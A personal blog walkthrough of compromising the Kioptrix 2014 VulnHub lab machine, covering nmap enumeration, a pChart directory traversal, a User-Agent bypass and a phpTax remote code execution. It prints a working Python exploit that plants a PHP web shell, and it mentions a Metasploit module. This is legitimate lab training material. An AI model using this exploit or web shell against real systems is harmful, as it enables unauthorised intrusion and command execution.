I downloaded from vulnhub and put Kioptrix 2014 on my lab network for my next machine challenge. This box had some software I hadn’t seen before, exposed social security numbers and lacked some of the commands I usually attacked.
I wasn’t able to get an interactive shell without using the metasploit framework, which is a little disappointing….but overall it was a fun box to hack on.
Discovery
I did a ping sweep with nmap to find the machines local IP.

The IPs are all my usual lab systems except 10.10.10.105. That must be our target.
Enumeration
Ports and Exposed Services
Using nmap again, let’s see what services are running.

Ok. We have a few open ports.
- 22/tcp
- no version identified
- 80/tcp
- apache httpd 2.2.21
- mod_ssl 2.2.21
- openSSL 0.9.8q
- DAV/2
- pho 5.3.8
- 8080/tcp
- apache httpd 2.2.21
- mod_ssl 2.2.21
- openSSL 0.9.8q
- DAV/2
- php 5.3.8
Port 80
Let’s check Port 80.
Not much here. What about the source?

That’s interesting. There’s a URL in the meta tag. Let’s check it out.
Known Exploits
Ok, so we have mod_ssl, apache2 and now pChart we can try to look at. There’s not SSL port listening, so mod_ssl is out. There’s not much to interact with on apache, so let’s start with whatever pChart is.

Looks like pChart is vulnerable to Directory Traversal and Cross-Site Scripting. The Directory Traversal seems more useful. Let’s see what we can discover.
Directory Traversal
nmap is guessing this is a FreeBSD system, so let’s start with /etc/passwd. This should exist.

Alright! Cue the hacker music and distorted voice. We’re in.
Let’s see what else we can see. Looking at /etc/ssh/sshd_config root can log in over SSH. That might in handy. On FreeBSD systems, apache is called httpd. Let’s see if those config files tell us anything. Poking around, I finally found it at /usr/local/etc/apache22/httpd.conf.

That’s interesting. Allow if the User-Agent starts with Mozilla/4.0. I’m going to add this header with the Add Customer Header extension. One trick to using this extension, you need to add the rule in the Project Options > Sessions area. Set a rule to Invoke a Burp extension and choose Add Custom Header. Enable Proxy in the scope. I think configured Firefox with FoxyProxy to use BurpSuite.
Navigating to http://10.10.10.105:8080…
phptax. Interesting. Let’s see what it is.

OUCH! This is a major information disclosure! Social Security Numbers for the win! In a real test, this is a stop and explain to the client how security through obscurity doesn’t work…but, let’s continue.
Known Vulnerability Search Time

Perfect. Remote Code Execution!
I ported the php code to python….since I’m more comfortable there.
'''
Based upon the work by CHW Underground Hacking Team
phpTax File Manipulation(newvalue,field) Remote Code Execute
Ported by python by Mike Bosland
'''
import requests
url = "http://10.10.10.105:8080"
headers = {
'User-Agent': "Mozilla/4.0",
'Content-Type': "text/plain"
}
uploadurl = f"{url}/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E"
print(f'[*] Submitting request to: {url}')
r = requests.post(uploadurl, headers=headers)
if r.status_code == 200:
print('[+] Web Shell uploaded to {url}/phptax/data/rce.php')
else:
print('[!] Error')
print(r.status_code)
print(r.text)
exit()
# end if
# test our access
testurl = f"{url}/phptax/data/rce.php?cmd=id"
r = requests.get(testurl, headers=headers)
if r.status_code == 200 and "uid" in r.text:
print('[+] Test successful!')
print(testurl)
print(r.text)
else:
print('[!] Error testing code!')
print(r.status_code)
print(r.text)
# end ifNow we run it to create a php webshell.

To run arbitrary commands with the web shell, navigate to http://10.10.10.105:8080/phptax/data/rce.py?cmd=<arbitrary command>

Exploring the File System

Ok. So that’s our goal. /root/congrats.txt. Moving on.
Reverse Shell
The php web shell is fine…but not as interactive as I’d like. I tried a bunch of options that didn’t work. I tried creating meterpreter payloads with msfvenom, openssl reverse shells, netcat reverse shells. No luck. I’m a little disappointed I wasn’t able to exploit this manually.
Finally, I looked at metasploit again. They have a phptax RCE exploit.
When generating a PDF, the icondrawpng() function in drawimage.php does not properly handle the pfilez parameter. This parameter is used in an exec() statement, and then results in arbitrary remote code execution under the context of the web server.

Run exploit and we have an interactive shell! And it happens to be root. Perfect! No need to elevate privileges.

From here we can do a cat /root/congrats.txt and wrap up our time with this machine.
Leave a Reply